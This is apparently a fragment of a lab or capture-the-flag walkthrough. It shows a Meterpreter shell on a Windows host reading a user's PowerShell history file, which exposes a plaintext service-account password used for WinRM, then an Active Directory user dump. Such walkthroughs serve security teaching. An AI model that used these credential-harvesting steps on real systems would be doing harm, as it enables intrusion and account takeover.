 meterpreter > shell
Process 4880 created.
Channel 3 created.
Microsoft Windows [Version 10.0.17763.2686]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\legacyy\Documents>type C:\Users\legacyy\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txt
type C:\Users\legacyy\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txt
whoami
ipconfig /all
netstat -ano |select-string LIST
$so = New-PSSessionOption -SkipCACheck -SkipCNCheck -SkipRevocationCheck
$p = ConvertTo-SecureString 'E3R$Q62^12p7PLlC%KWaxuaV' -AsPlainText -Force
$c = New-Object System.Management.Automation.PSCredential ('svc_deploy', $p)
invoke-command -computername localhost -credential $c -port 5986 -usessl -
SessionOption $so -scriptblock {whoami}
get-aduser -filter * -properties *
exit